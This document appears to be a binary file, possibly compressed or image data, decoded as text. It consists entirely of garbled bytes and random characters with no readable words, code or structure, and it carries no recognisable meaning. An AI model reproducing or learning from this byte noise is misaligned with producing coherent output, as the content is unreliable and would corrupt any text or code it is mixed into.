uI�N��T�T��\P0�����P=W+���'+`�H�`��4p�U�P+G���aB��:#gr�i�8��'b�P��(���&�)��a�]L� 9��t�/�<*��,AU�VMm�a`�p �&E��LG��(���/�<�9XP-a� ��y��V�[��*�	��W\"�曊�L��;O�}�� �Ec���G��a� �R��� +ƋT33���KJ]�I�ːM�ULZM?m<�dYX�5�}��@�-3�ߚ03�-R�T��_�2w/P1дA�%� �A��T�ڄ���,7 � %�-$ˡ eС����a�����BGuT���������ݙĎ�̾L]Q�DNs�����e�	�Pp���Bn0I�*8���P��N�ޮ�"
X�ϝFX29ں鲂c��z"�R�J�����C����
`*�SL�T��Y3�TNHG��R��T[��>�=Ωh�2�R���0�ˬ°P[��n ��]4��0�����8a X�]�������" B��H |��<��</� X��\�0�$�K�Ϣ+Ō�XmC�sI�L�AwdRI-��db�b�
c0�\���/�! n�-�4�K���N��9�[�" %�ʀs�5�+H�A��OJ�;� t/` **�/�y�C���0]{�6R��8����K�P&Nۅ[(%�vE)``����ͭ	k�h0�
�0���YP!pG�F�B���zc]� ��X�AP��=2<U�sCȤd����^{
@ ��'P�"�F$8
���H дbV e��M�I��Rd�m ,NU4`��-3��è	뭹�0Xj�2� "p!x>��u<+k�
��] �W��9*�S��'ۙ9͟V� �R
���"�J(J�L
(�+��#�g���$-EL��b�6[�AQ�
~�]+�5P�20C�X�Rp#��2#���� B�m +�pJn�Ӧ��^�
j���Sa��#���:��Z>$H���RL�0�Bg��]-���c��6P��&�gy����b���#Uz)�
[4D�-{�#P� :���c0v��y��Hh��m�ʪ ���m��F��fQ�:O�� ��S����� ԥ��,ͭ���(Xr�-�[��E��N�˨��^R�C�X�N�MR��Ẩ���D��i� �l7� 6���CM���m�늞���/����'P�n�m6Y�*(O�sk{R�`��$
��b�񦕪h��% }���4��.q��d��[���n}oݬo��w�*��9XH�[� ��VpT�j0wq�� 5�1T- �i�*$�HY+��D_{b�~Ȳ3�Rc��Y����R�\tN�,8�N8���Y��Zql��/?�<;����V~{E��75|e�B�#TP�.���("������Rh�k���OXۜC�mzJXI�j��[HP�",��%��T��б�Rp�������#���5R�Q.K�.�/��,~�H���d%8���YxK`.�r �BT�[��iI�0X�����P����EU~��MO��4�uR��{:2Gfd�Fl��b�"�#E/� 5��2I E+�_�K�P�N����v�0��ƛޥ��,�Rx)���F�kæ�'l�20��WC��sK]=�iif|J�� �\B�"R���R��� h'X虘e�2�ߢ��.����rí�^.s���- Es0D���~<�fx�<0���q+�a���Xj�$z�R���(���;rL�NZFz��4�
Q�;�}�j����`V�nĬ�-�
�v	�˰�+�0
�Q��aY~:��>wb��bȓ����4�7+Ӽ0B+R8���,�����%�Ib��+Xb��<�kX�lHrPbFs�a�`Uf�Xf��e���&:���������vie����+�t��ֵ+s�W++�0��|v��R3�y����`�Z���YܤU���+�B����J�*I�)�P�H�u+@�����J���Y��%�"3P2���ߌC1�넢SOR��$��'��B�B4�FR��R���gR��P�j����P�X��_�K���R֊T�hQJ���b�HWQ$5�i�N�Q(ph� n��rj`�P(Pt`��,wR"����oԎ�P���)S�j9 �D8q֜�d�إ?SJ�������X-������jD�"9򎭺v�5E(�[�A��P��EY� ^�?Ż��

*H����o�^�e2
v�,��"^\qE�Sb�2�|d��
 x�JVp� ���L3���/(�
)��I�ܢKR(T�^�Sr1@G�q���p<:� ���BG�-�K\�T�y���OQॗ���7�H0P J�@��U��r2P�Z
���d��`�-]PA"̔��`�}�n�m�%%h�Ș�W-��ߌ)�bX֙�Y7Z:,��6�j-�<9*)y�%g�x� 7Q%ޕ�pӉ.�`S_z7�.N�rK*��,P�z�uu�(T�Hz��.��F��- 7�SD���vAdTWydQ�a�u�9�6D�`W�bxK~�%Uq�>�Y�~���RŊ�E�]B
,����3�����M )��^��Q��;�b���^�$FƄb��� ���S�z�p@A*jT�I���sՉJS���?1���G����?y�у�`�����,��ԑ��j�RQ(�Mܜ8Z_�G���R�)��?������e97��df��=�]@�?*�V����s=W�B�`���Au��(Qf�o\=���@��hf�����{�f�sϊ�`���IUO�����q��E����M5�^T�2)�0@ ��g�6�kS�..������O��%��z�Yd�r$� �=�*,�C;�M��[�-0D�	^n�2 ������[I�Ґ*�HeiS����J`d)2��j30`Wf��K o�cl��r��	O��HT B�d5y���>����.�0�Qz�::^��]J���t%��
��nM�[lL��ï��� �	KxD�Y��aX$ڣ� 	(�Mj�  A5�@IC�C���",�7���(�
W?�����?o��IRP����Q�њ�
��(�Mf�X�1a~�^�2;�=/p�XL��c �HN:��
�p	鱐��	�4����������g`���f�y��X��Ts���-���Ԓ�J�
�HH]HTQF��(<�a��<�KR� <��E�G�����B۽����	jG�E,R	N-�9e��sf�K�KAI�y��G!��@+��"$"�J��-wt�H�k�4$×Y)��A
҆���DP�D%�?�D���3�(\�*W�R�e� ��+�}n!�i�9Si��32�(I�'��@�#IP��M���$fK��#�% @�H�5�nw��j�B�Ϳ\�nKy%r^����ug:K+� ��C$�PM��*ܦ> �}µ@4CFn6$%)P#�$�l�?��E>&r~@zb����!$���jI�u9)�n�)�����h��@���䵁��V;h6֎�l���D'�χK�� `�&X����
VP�D<A�A�VƸ��3 �>�X��"��$AP�n9i2C/��O�]_�4zkC.y ��J��4qRŐZ�8Q�h=��Ka��B�`�,z'������C�L	��� �$ XA��&��  �A �̽CЀ��D2?�<�[T;=�X$���a����C��&�٩4G?���ЍI�;���$/y�9��)0�#/jۂ"�i0�V�a�d�� {L���J�#�U/<� h�?��8c%+@	��m7C8�v���M*V�H$�r�mr&%��F���K?�6�3A$xis?�j��t�1\ŀ��D���GV�d�$07yQ5i�jU�E7�K�>R��y�{��VnW��dG8%j>6J�lh��+@@جf  �HH�ҶKX���n����hXϧ�{�[m���flBW\�8��f�(A��6b�"�H�N���JP]"U����Yu�(9� ��ִ�	N� �v2���6�#<���亠ݡ�a��N��V�k_+�0 %�+BJ�P�N(�(Q��x�H�����]��^�F[I��B�2P�W�"�v�!��x4��V��q�xo��6 &�����j6���q����e��.�m���.��)��NhɧGOɄ�[���;ӛ������'b��o|hA�k� ��(qǁ�h(�3�&$��I��$�L�II��1�Y@�̙����%[JTX�at� �t�uߍ^�AT;�R @�=\iK�0����A�fa\�f�#�ѩ�lhK4��@;��DHAHDHA���g��Z��DepR����OF���Y&���ǩ]�����Û��\�yl M��	�MD��T(�d�8Xy�S�����DM�j(���"ɕ݈�Kh�0��(BD6@g`�T��Y�,N�t�RaF����Y�@�?dX�+���4` aI�LM�b��"�@O(腢LE��F�@���͐�ϥ]"Q�I���uэ��`�;�"��6�H��$R�y�D^�F�u�\Ԯ��Y޲- ��e�}�J��=�!��~�D��-�T���R��r 6��T�r�ItW���9���(I$a��A#hM�?����?��%4�4x�xc%�d���EB:���3�  hT�M�l\��]������!��"ߥD$Z�1OP �XHKa�<�u����j�\
:^����=�F�J�_J�A D�J��?e,
a���ypB	���:^�j�JȆl`)�!�}������u�D�	dSNO��IE�mU�h�B�@��DV���q��(�U�$�(���Cw�W
⛨�Dp�[��7J"$ND�	����h��'�$J\*B�"g�e�6
$�u��޼A*eZd�k��Q�R��EḀ�cL�Y��m�΁�u䐡fB�k:#Si�(���d%�bgќ9�Pk1�P�|4�!�D" ^hWƽY*z�j����C��Lf�FZuŅ�\EV�5a���Bˤ����"�\���_y��!�(�!^
������l�0��7��y�dK&id��FM�!��iD^J0�Ι��f�ŭ�@5ø�D���ih`�CYc4TDAQ��$�!��k��H�`D>^ "��u��f�dJ�f��$n��?H��T]%���~�=�Y�W`�Y=��
Bb�@mrCk�&H4l�lDT��H�UD�M�y�9Yd
R�k��c�ige5ޮvd�"2����F�7~�"a�]�F�Hp�E�MD^"�]�B)fJ4�|�
�J�7���p�؀�;���"��hJ��k��l�yn$���5f�y�i
�\A�>�I�J�7JaE,�DdlDe��E=) ���N�ʝ�!�5[�� �����]A@�Et1��5�K�V v�С}�jY��It	�"�%����B��B��R�M  ��8vFd����[T�~�� ����*q!��a���؁.8�R�g�"��߄�Crh5���Gͩ�޸�a�-�����56�����`\� �?L�Z�Ԧ3\.��B|�|�?t����?�t@����B�.J�nJ�C�~��@��+��0�+����0��*��B��T��nJTCJ�����0/���!�.�j�������h}n�����%��j�%�oT�j�B.0����.�D�0C���*�.5�C!����j� �oJ 0SC���.0.Bd�	�C�5Tp�@L�hpT�T0�BnJ�[��p��	��ӹ_��pJ �Ӫ/װk���.����*�oJ�.�o�گ�0�L�0��ok��r0�0�E���?�B����J�j�pq}��F�?P�.�g� �j ��1�D��0��3qZ����p
�� ���� �#��1�1�2�N�"O2%�� /%rc�2�$2����q����#�r4��#ڹ�����2r���2�����Y&�/�=>B�C;P��,/&H�23A;TD=��;� !��6� !�b~n/?�?�r#�s"�#��9����#J،��J���9�3=ׄ9�3��3M�3?��f��j�sJܳ>�3#�@*�B'�M��EZ ^���?X4Ph�&,� �?�A��� 7{�'����8��J?�8Ùl��?��tA״9��9�(B�aO�sM
:ߴ�,QP#5H޳hѳ�0�9��[�=Ă��jSF'|Fp���%�C'��?�Y�B��ЁH'F~��� 5J�͜2���j�@K?� �L?Ӱ:�9�>5>�sP�3@3����M��<�e��W҆S����Y��VK�d$'8�E�BJ��&���5t@xG,F;�e�D#��?�2^��)��n��l��l��N��P�sO'�Qc�=�N;6`5��oP#�q�����lE'x�%p�VO�d%Z =\P��/ĂFk?pt���^yW$�(��uo��J�J�3L�sOvJ�4���a6Z�e#7t�M#8?�t>cwE΄v�T�@
�B�Q�6�%^&�W3!�E'�B`�uj���7bt��TV���"8J�6+�������n��*7 0�bv�4��d�=��d߄9�sd?uA#tukTC��c9N�%8Ez�V7%L!Ê�C* ����?Ck��0�э��j������z��j�h	7��s� ��B ��Y�N4rgڂ��S4;gO��y"�ϩ[�T�BwZX�V�7�1�W�7�5Y�ä��&� �Љ���P@��/:�������v�#�KAJ<�J��`�H�4A<�C$�?l�/��!�4�Oc�4��OW�</7Ezy����Q@*��7��V��V7e�B�i�J��&��?��A��y*ͶP@�)kK��{��F��n��8����#(A��9̀�@�92������1�D"6��AuNG6��/�k9���:k���/|wz���Dk��[�i�5Y��+����@�t|�������4p��W�?��)��K�v�J�l|�TB	�� h����&J�L� ����u:E�aMWye�\]�@��C�wA���j=�|���+C�u�K����&cH#�2�K<�u�quT����t=7�g��������L��\@<�2�$� �%��{Y�7�ޯ���s��s>��Md�j� T�&��+��wc�x�2��Я���5*�&\�z}۸�C'�#���?4��k��F�� ��4�`HB�\ ���?�����ѿ��Ht`�%��I�K��>�b��@�׿T�nyITD�EF�a�YQ翌9{�3T#� �h��R�[-:ѻ$2�h��!ۊ���%n�.�#�oɵܸ��B�re��O��� 41Dģv��8Qb�\�M� ) ���N�'?{��9tƌ�q*�,��X(����&��:�Lū�Y�@-RD:���b�z��"տ�;uj�
EUnܲ���_W���7��IS�cP`0����/ ��n }PQ��3���D4�a�H"���O�>@b3�,�P��:� �K�َ�Tby	�NV#��^�d�_x�$��
����x
j��@b�n�-�����M�XZ�:z��&�h��N"%E⎞�P��W��a 7�q������K&�-�2��U����� Dxe�T��	 ��(��L��8 ���p,�JeC���QL��T�J-+*8���@��;t���DJ��X�%�ZAE�K"����D�H�lUĜ^����b�PV�f��O7oB�C��#./���cd���ZA#�"� 2�A����I���Ԭ3�ʴJH�X*����#ӰR�P��Y`�i���}�+.�$5�D���NP��[z���h��+���j+w�U*[��[��!�.�`���p~/�	� �Z>��77Sa��K �"A'�<l��Tq�L�4:3�<1��	�B� M�k�d8���I����cz�`^4���k~������%+d���!8`���aR"��%'~B�I���d��Wf�����e��Y"���l��� t�?R��֜���O>9 *^P��r��z]�xԢ":�"�V�D[m�>���m&&)A��s �M]����*�*z�����؀��xA��r
E�>�	���T��*+�QRv��(���1��ApY�K�?F0���DE.�� �<�	*(@Vs�K`�8 '0���-GS����5���73�/ND��HOz��'R�:���@wN��a�V)�w��P)9�ZR4��]�bnwQV��?n�jq�8��"����D%/#�2$�:ԍ@K�c*�����i
!�ъ������l�('	�X���F7;	Pq"��O"���)\�S�Ô���&��%~O��Ô:�#]e5N�͢���I�il2��
���ɜ��p�ȸ����d<r���bAc� ІDN0&�2^8 Z��X��Ns�4r"J�M�C�XB�(������Δ�V��~�4'��JR��p�)1q
�%`_�H@�`y�F�,��	k���V�j�XO�c� �9JzfV�5r(HT���q�e��<)p˲�CBT!�y��
r��HAZ؀�-rq�h(*/����a]�2zP������+:�Mu���t�D]!Q���z��J6�=+��ߢ2E�h\���
$":�2@�2DtF^A�d4ŜX��9V���[ ��3=~�.��@NP�$��H��P. L�D
��DV� L@a(�y=����}@Q,�������J/�8J������+��Y����M|E 0���&KX�r0�J$��@
�E-4< E���VnZ��j�Ge$R��$�b}j�|�(@FsJ�B�.2x��T#HA;���t�����F����%�'��2� ��H�I�MW�@���2N����R��C�nq��Um��
mر �` E�? ���� %Թ)�k9�4�y��i��cA� de�CNN _|���?�alt"�H�V?Ac���m�"/b	�e(7�~��z	��lծ)eN�zO�}U�nb+�@��  Ǹ��D�
��Q}h�AX������L`�;m��4W����¦Km�֣,> �u��Q�x�ܸ>ZЂ\ ��*�Wt���p��q��am�rd�Nl� �`BC�J�O\7��ë�J W�Dj�Gc�"�ᡍ�]X�/��9�V
�D9^a.;\�ʮ��)��
��Ji6��@��&og��"¦�Q'Z�eN���� r`��"o�9Ѥ���I �w؁jp�qJ�R��~(W'�BN`5��J�
e�&��r��ل\� Mx�1X@�Z�e��q���4H��A�C[�'�' �@����D A�PR�����f��A��E����&��Yj"}�Z�L�m��Ҕt��D+�;�2���:�^;��@��z��1_M���j�!��R 3;���z�Ϫ`�r	|'�?>fL�dP��8ƚkq�' W��U%r��O��-��<�p�-B�@U�t�"B�ހL�&�P�r�To��z�n_������{�E6��Ju ur��$�6p�������*�/~,�Q�B"6&<��C����$=Ҍ�T����H"҄��O"���O>�b@`f`"��w�|����-�P��zvL��箚.� Mzئ�L�4�#�\b�NbJ��z��$�	d��:���!\@�~�*�	�B"�D,|c6�baѨd	�H���f�)$$����rD�L.`��$J��z�A:!	� 	�	�4!&T���ZL�'$�5��PC���*��M�,�6D_z��*�U4e���*�2!��P"���!�P"���Z��N"�#,dB�%N�s��L��Am�t�v�HҋVCD�(�6`�� a��6��z����Cx���Q����������gq�5�p�F2$G�s����
Za!�%_��@"���.�Bf;�D�,&�CEdcI�~jn���.��r�,p! #��!Z  BQı�.ADZ@��΀T
����*|dc�U6�*�#�� �,�\�����Nf_zde�6����'n��%	S�\R���N�v%'�nU��GV�h�s��X��l @�~/n֌(p��T�����
����"W�9��^�D^���.��R6�ۀ�PO��Vh$�ENû$"�0j_��}T����0��0��1�0�
  Z%H1~v�b�O�X)������:S�@l����rA"�f T�d��! �>�i�(+�5H��
�e�\Iq�J��h8EIwD,�*(&�bO_�;�������b!��0%���/ <1��Hm	(K$<����Y(���!�Ԩ�4�� �2 ~a,:�R`z��i��D<^#�h�ւ���QwP�B3�,DLC��#sB���B�,�dPe��hn�A��`�� �����8�8�H��aH���fȠ�r �,��!�(��	�`��
RAn!R�Bq�*�gJ��^�<���Ƃ,�hz���T7�f�I9��m'�\���e�Z��J%��OsbPm<��U�W(A��Tm	ڳ�=s�*�1c���JI�����! f�J#�WT������F@VD�,0�	���0TC��,M"<R����W�ӻ��6H�!��
�����
���I(s,�F_,37����P�R���US�����SC(lf��JV4!� �� ������?����"A�
���ljO�дLK@�|. VN�na�+���~�
(`� �
" ���وIҋn�1J�䆍���e��S�T������,�#I�c3Bc `AZABM�(��p�F. Sʳa�����Z��qz�M�(�.����CVwrg�f�~l�X�����v�L��-F�:d~~RK�C�"u-�u{���2S��N�$��Ap�p��,�LօT��Nǘ�"4���u��l,'�kj3�u�4'0�aO�͔u%qL�e"�rB0��ee .�K��Ϣ^N�6���m������T
r��(ԥ�`3r?*b���Ld���"# �p'čM���&-M�B�6.��k���IN�/#��LX�
����Kt������T�G����d��j-�"8'*Q��&�����P�7B�"
�(�4�T����~�v�vw4D���e8��Cs�mgmb�'�$*�W�����vŒ�P�1�!,�(��b�WcJ�%�(�ޣ�B����HqAz-�(<CCTD�3zb����d/�SO˴�Z��8u�j�v,��zr85rX�I.G"56�$ ��h ���>%b{^�F��B�lPE�&��J"\���,���
T�T�
j��$n��*$'�cF��]^Y^0���zx���w꤇4�c��ab���0
:?�u��S#usw �Mí� ��^cX ''�`�s� �DB����bERs��� H�@��k�ʫ����H�!"��6Õ)�'f�(:�a@ ��C�XJ�&!@���̏#��I:И/Mk�M�M�kC�*�1�G�Z��M7%��_��R��d5�hC�UvX�fnж���Bc�$Ԁ�>��,bd?T�S3 �Y�3�&@ ��C���X�{�=2�pton��h_L�C�������/V:5�MbR.S��ڑ�A���(X�V����)9K*`�(� �����c?t�?
��+bF."O4���
PC��������R�C'b{�_�Z��	뗼e;�b�9�+W�:KD��&��Ɖd�H�c6�l��>G����{K$���.���A7|�� D�q��7�aE8>�	�@ ��7$iWÐM��Z��0�6
��R-7j:u��/�dL�,���wE��0'Eɲ�^�~\�& D���£c��i���8Y�D���ħ�bp�   �"[��Õ+���W^����ʍ�M�v�>�H��z�ݲ.�q$�R�/�Dך(0
���lCSP�R�eXZc�zm妧l�j:F��D�;K�C>S�(t�Լ	Ҡ	��M�t��X��z{�A��4���>���M�tz�jCx1-�;vǁ����zP�bL/5f�$�*��aW��M�;�6^�5@�a��[�b@��tnhz{�;K�dp*��aC"Z`����8��و'�F�){�g�4[��6@ȁ	�Ј��*����ݮbLS��BS���D�zx�t����R$�G\"��J쇚7]%���JfCk�E�ݵL��p�F �*qH�$21��@	��"B??\"8x�3�"$;8�� ���&^��B#^�">�	I���*"I���d��W���������6���D��tT�Zcn�B��{~ˁ>�G��L�l԰�n�,  �	!�^i���	a�a.��m>��\
h��6s�]�⿬�^��H4%׆}�O�/��$}�re��}��J�<�ԉ�<�B-�G�N~~YN�,h��I" g՘m�  �a2�M*"��<�-  a��d�����wĖ�� �	����ǉ	'���]��-�Ncu��W'zȐqB&!�I�u�D.�	X&H�a��k���l��!U*r:ym�K���4ma��cL)���#@����΀n�0��e�)p�U+m��!jP�!��6i�A�G"D<r���J	��?WO}�4i��W�&4���h��q�Hob'���j��� �="�2U�K	��Dv�_�T���N�O'N�?75��_��-�jz�j�1(O)X�.#�[�v���*�1{��Am���:Q� �,X(�[_���OsAv����b�A&��h"P4Lԃ��C�|FQ��Ă�&-��*q�2�`�%'�$�?�gbJ*�p,d�O� K,� ��QEѠ�+����?9d��v��OW^1����@�@AZ���!��.qI �A���_�,�pAj���?,&!����?�}R2��X�ALpv�hbb���E]B)7��@��m@O,��S�J(!�J�!��q7�i��C�Q�t�s(�?tl'�]�A�
h)����A-�p�/'�W�hҙf;i��atԟ��,p�A|�  �"'��Y��j���?�J:)=yFi*	�㧘��Sp��D��e\iĠ�Q4�B$M���T���]W�uх
�d�TP���/ ���s�n�u�\m;JP��'����$%\�ʇP��7�p��F(�kУo|�+�f�=�t����Ji?��?^T[���Qܞю=���R�R&�?�x�W�0@2VV��Ǧ��A����?eP{���t��`���s�������Ќ=6	���"�?�P�B'SS�(���|�5��01ED��ڝ�t����=䘊��<j�.�=�PI��ML#�5=�!��]<`83���2�rK+؀��N،y������j�9\��4���$I]P��~�i҅�6Ʊ���V8�ZU��,jCݒ�#��S���zt��U�@�Q�B$�0
P�U�'��qA�3���T�Lu��8�9��/s������
M��B�'	z����F`�X8����"����C-�W�'؈
���(�F���_(,&=�P��ãU�)1�C����.
U�@� .�� hx@�>|�� c�Y��u�$���rb�4�9:qnM��@��O��b<�I.��7�u�a���
iq߇2T���^a
����j��$��y7��ko2��1z��ЁM�@��d@)�v�re��(|ȄD���s�(/�-t��0��8	T�=h� ǅ�����r��h~T�E���e:��Tʘ���#��D)Ů���Ђ��C����l�����2��%	-���?�"m��F���.g��A5�����Q��O�)�&nу�2�M���P�V&�"���}�Y��C� �x+
R��W�)���y�p%�� .��3@C�r`�.6�(-h�I�O��!� �T�n$�$�I�Ab�u�!Q;T���@�B���i�E�K\2J' j�+]����^}��+4���I9r�&���7�#}�)�$vh%�`꜁���Q��'u*U�
����L%�����0� '.�	T��*Ob@
�P�4A���A|{��.K=�y�T>̔�:W9�\�P�d����<���b�$�Cb+�Ad _�O=�=�(��JS�w��䯚��j����s�:7�@�Mx
�X�%�D.Rf�'�1[}Ԑ�R�u�b��]/�X���/�p�cbA���*�x���p�r5�N׾��j��d&K�	۪�1C� �8�jhFp�\`ԣ��E͒�.^�:Qi�᜷��H�-�2�e�qHV�|t��gŦ ��J'�)i�
Y=�i��G�Bl�Teh�P�������� !N
3�⣐4��AԀ��m� ����JYʲje3ήˁ�G��s9�u�l���I���y|>'I��TƐ]_%R[7�o�m}r{�i��Uǅ&T�����c V���������������V`�<bf.㰧�d(cZ�SMZi���Ɔ��|%�96e)�D@e�����
aH��8�h���$Gz�
�@"��<$(� +wD}���
!�A|�%=ȋ.s�.�Z�J9HqV�RW��V�Pc�� �e�����=�4�̅��剏��]���/��8�&6zg>�r�VΉHDd4���%/@ ��rR�A��x� �/ ч9����K
����������{ p>	�\G��g@h42������Ƀx.R�\�kiP�J��3� n�.� V��(��p.�tQ�s8Gva�VQa�l yDVWy�D�W�4бH�~7Ԃ7D�P�$��~p�P��Sv�t-�PBh3�0fb9� 
Qpф�P�0
� 	� p���Zh_�Є��`bH-e��A-�pӂ�CLu�P�d��D&�0
NՄMxW�'0��29��u8?qvh3kXd�׈�؈bh� �z��uM����T�h��D�TC�N5|�`H���k���I�؈�b�X��NU�����F��N�U0�aO�ǉ�؈�h9���`��TNP9'p�1��S��H���Xd����؇���`3HH�NPvX������T�@�������y�6���Ѝ�(�9��P3��BxԐ����(�ո�D��]��P�6ӄ�Ј���(�r !� � ,  " � �  � �	��,*�g�Ç�e�1x-a�E�.O�@l�(`� -S�TJK���^h� �l�he�(�����1�D��)xX.�C�%���lPgP�ҥX����Ǣz��̩�� h���V�(	��A� �z@�k�n v2�V��@lX�m���e%b٪І**!Y���@Z�ͼ"�T����UG�J�@|<����,^*<����X�����g
7m�/��1N�4�6�+����������(�� �+S�i���a+w�6�����f�	��UI�D�PG� ��^<��B1���:̭G�$��G�)ݬG��HB�fZ��?m�� (WHu�e/$`�������`!Ђ�:<��%ݼ�F/ ��	4��8���]��H����≃���f!$�k!�@$ \f����uTgCI	@�A<�`(�em�	
��@�'xP�7x��*��%@1��`�TẒ)�����@�k��� ��$@�	��C�*���M���#��jD��<�4DX�A��	�K<<� �?�xB
�҆<z�)I��B<��ģ$��(�������zW���R̳��`����#��J�'��6q :At��?��B�tϵu���?<�x�W�`.�AXb�{ү��`��@�$QR� �"�sd�P��@)j��gQ9�m<Y����,%�<�!4�I;�g�L�b�08�/��g耐�-���5��Z��8�:��>Y?���I��ƵuK��7<^����$�m�7����Ç�����h�@ ��OL�SK7�1/-�D���RƉ��:H]8��sx��PB��D)9�!���k�y�o���4���@��Q7���&�W�����AHB��t���|���(�P�A�L�-��[$������V��������3$��?���x��0�	����C ���A[0���dA?$!����C���@ 1� �"A�C
��.HP]�Ӏ��Bj��rA �0�H⃒����Au0v9���C#��f�� ��0��S0���$|	:�!�#H�wC��	�s�]$m�ŸC
dzI�~ �m@"�Ԡ@��A�IN���B��@`�="�R�Z��G.�C��]wT�Wڵ	����0�D �U���e$A�[z�S�cBjA� s+�  2K�D�#{��6(�]��0�-��(b
>`�@��� <c S`E�0�!D[�e=�)��L$$�gj��'���W��%$"@��&��	���@� S  �,*�F`!�hbE�	�6@��(.��V�¢���?*JQ�l�5�D�xQi~�5�3V!�8���@��T����?L`̅$�Fϰ��zM�$/����gxB��(l�Q��T��A[���lt ��?�� �J�&>ū_KظբH��[	���1��bC=!M��bt� �	�S����	`� $�&��iu� @�%�lyH�����3�[������E7J�m8���`({K E ���kt�xX"D���(b*
�6t���k ^�Q��}.$��XN���@,ja�¶��n�b{�k~�������_����],�ZU�BԢ5x�)��
��5��&�WJ�H�>((����l��&�1�n�� 	C���p���8.�X�C����<N���ZԺE�@&$�Џ
2\��,)q��M<#�U~ƋU�j�c�p|UkQ\�V�n�x�!�����$l�f�ǻxh�-�Υ.8� �x��Y�`r��(8LEV�Ż�-�3j�ߪb.�2Ŷ�!	���z��$
�b��e ���ؖ��6�9��Z�W>���;�M@� iH|��#4�����_�J�*��}F�P��bLŐ5�'j� *zט��8�#�א�X5A=-	ɩ�m�@F�30c�:�% �	�@�:�(����6��1�[H�B������;���G`�l��D��a��Gȭa��x ��Uq��z�5"P[Թ�] .Tas��\6O�<
R'��D(ƾ5(�v6�{�}�݀^L��(_�-:��.�����K�A��E���fq�w>0Bt�!���~52�L�6�]@��g@�褔Do�0X��t�Q�kTрn�䤷/@居wE���G(G-�� �F�{W1~_�Lٷ�v�T���K����`����*��D���|�gba�Å�T!��V���DQR����}�j�oћ���/��gb����?��k8`a��?�� �UPb��G�Z�TN& !�`q��m� 
��~egL�Bg
�%�0��3`��%&�W%9AGJ6q1�1g@'��0�`#���ˤi�7��i�
����(�@	�W(%
6"�`��`
�P^fOD�a5?��p�M$
��
��	�R�Y�PL(	�~�	G 	�sUo���CR��;�TS��v�ʢ���y��=�
��Y=��@�� t+�15���	A�$����������
�H^�!��H��Y=��������Aj��!�  _����R�xS-��pS�8�0�8���{�	ˈ	� {��(�(��0��ۀ��h���{5���� � �(���(��۰	8�5Ѝ��
�8��(�8�����h艻� �
�(R�	RP	Y	i��	�y	�����@��	&i����-����	�@40�؉�А��(�����ّ")�%�	C��*�
+�	-�29�H���q
��
�p�L�	L0	�Е��`y	�p	��
�
@@n9�039�2)�/@�  k�f ���	�0��y�P�����i�f`p����v�}������)���������/p	q�����������io@
4�	! @�I��� ��$`�I���ę��Y�����Y�;��`S�`����Y��)�Ӊ��	��i��i�����-�
{U����Թ��ɞ;@��I�I�����	�����~9
fПf 	�Yհ�ՠ��韣���Р$��9��9��� � Ր���� ��	���$ ��y�;P�ٛx��ٛe�(*	�П���/�	 ��ӹ�:��ɟ;`���~��`��Y�����f`�*��8������P���$�;@�f0
� 	N�'�V_:
e�b
^
���g��Y��
��]j� 	xP@;@f�$�$����x@^:��j��_Z��8��_J����i0jvx j;ो:
GZtp*�$p!"j'�Uj
dSJ��6�f��@_�ɟ^p�9!�N���`��' �� �;0�:��-Zbz���� Đ����*	�p�'ZN�z;Ц;p�`Ztx`�kZ^
 ꨦ ��ڛ�:	k0���'��;аN@���NP����yR�հ�N��� 	'p�Z�e0i�p);��������;PK�lJ�ɯlʯ����`ENP`Z�~p�j��ٮ� ۥ^z�e��x`�[��x@���'�f��j�3������:� �����z�����J���z�+j꫒Шf�����U��y����Z�w��Z*;+�����0��
��kN�M��&jΠ�_j���p��	� �й`�Ր��Z���Pt���w��l�t:N���f�z�p ���j������^z�:�����~�3{�� ��J�����
��j'�SʦhJ�m���ڢ��a۩�˺9a�p��Pk��њ�o���@�G�����N�p��P�����:�3��j�_���0	oР3;�$к� ��K���� ��k��;��� ��k�~��鮻�,�۹����ɦj�����Ś�7��u+�'��k�y:�$�Z۠Ѫ��Z�ګ��NP[���5궢ƴv����i|�%pĖ:�8���������+	ҫ��ʺ��<|�e[�i; �%g,�i��j�غ��´�z��*������s��X��\�8<j�I���ȒV���c�i*	

�!,�̛�~ʻ��-L��;�`��[L�p��j<�yb�ʭ�9jJ�6�݄����{��m��Plň��l(�lXx�ɶ[Ƽ �Ɨ�'aj����'��k�l��*����qP���%p����ښ����^���
�u[�������Z������ 8��&��	����B;�ʭgz���M�$`
m��8���Lܹ�:�$�n̩Ċɒ�aj
v*ѽˆ��U0�)���[�d���Bлɱ�*��ЪtJ�;��:���� �������� �ԎJ�l:�Kb��=jUz��k�-ۭ����}�d���p��Z�)���꫓&	t�I�;�l��Ӻ�ʷ��������'��y��:ϿY߬�bZ�4}���mڛ�Z:M>���ɣ�p��:jݽ���и�K��:���������g��	M�c
j�Z�5ʯʨ�L5
�f �	����Y���Z����i|bퟫ�̊��g
j���4˦q��p��Z��\{�`ڪ�m�Z�9ƻٝ����z�����Ӷ��ۭ,.�c��z�v��GZ�iL�i���� ��
�G�i\�v����ڨ�Y��u������\ڟ�j�k�wz�*�m��)�½	�(p	�peN�p�к�k�o��l.��i(�k���m��Q�.菎�t>	�6|ɥ�����霎����/���ITt��ٛ���~�D��>�����~ ���긞�.� �wX�5`����I��~츉�ȩ������@�� ��^��I�Ş��Ξ;Z��>�K��p 5����ܞ����)��� ��d�~��������������}@R�
����
k@������o�2�	50��
R ���K����ɚξԮ���
��{�
�p
� -��	��0�3/�@� 8����0??B?�4����50� -��4?	�P� %P�@%��;�`��A?�B��F����Pe	Q���.
4?�Y_�X��]��=��q9�F?g�/�j����E1��	�j[�i�o��Hb<ȏ���؊���߃=�c�`�5S�GE������Ob	��	��_����_���؝�������_韸��h�(O��S�H�u��o������O��(�(O�؃�h��o���0sQ����R����^�8����!����-5�$X��A��THP�UJ\hP�.�_
(������X�d�d�X5T��_�c�X�&�M7���s�'�}%�R`¢Y���4��m*��rzҖF�Ξn�����5]�TX��/A�e�/�W�
7%+�`�pm�����f_����B8

6��U�p�(�J&�
vl��`ǋ���\�����I���?�K#B��삵u�Mp7m��q��h��ك�ퟶ 2
�00�-X����բ;�ز�����
)R<@�Ϳ)�����h]lP��� ��ÂV�	BP�4��Fh� ��"LCxp =�Ă,(�Ó,�D��(	:�`i%��(��������tAa;X�q�>X0��� ��{`��d���iE���E��B4�ł�\��	Z�CJ3�M\�E-0���X\hE�T4�f�0(�뮣�.�����	�
u����n���<+a7��G�hO������2�Pظ�	D��4�!S�]�ܐ�E��3	2P�K�Y�T�g�A*P�[�ԅ$��o ��ۮ�ʮ�n�NQOG ��#��x� 
